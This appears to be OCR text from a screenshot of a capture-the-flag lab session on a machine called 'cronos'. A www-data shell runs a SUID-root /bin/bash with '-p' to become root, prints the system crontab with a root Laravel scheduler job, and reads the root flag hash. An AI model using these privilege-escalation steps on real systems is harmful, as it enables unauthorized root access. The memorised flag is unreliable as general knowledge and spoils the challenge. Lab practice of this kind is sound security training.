 Applications Places System
/bin/bash
/bin/bash × /bin/bash
/bin/bash 149x35
exit($status);
www-data@cronos:/tmp$ date
date
Tue Jun 20 20:29:26 EEST 2023
www-data@cronos:/tmp$ ls -lah /bin/bash
ls -lah /bin/bash
-rwsr-sr-x 1 root root 1014K Jun 24  2016 /bin/bash
www-data@cronos:/tmp$ /bin/bash -p
/bin/bash -p
bash-4.3# whoami
whoami
root
bash-4.3# cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * *       root    php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
bash-4.3# cat /root/root.txt
cat /root/root.txt
85c59a21cf8505978e16856555d9c198
bash-4.3#
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Task Scheduling - Larav... artisan (~) - Pluma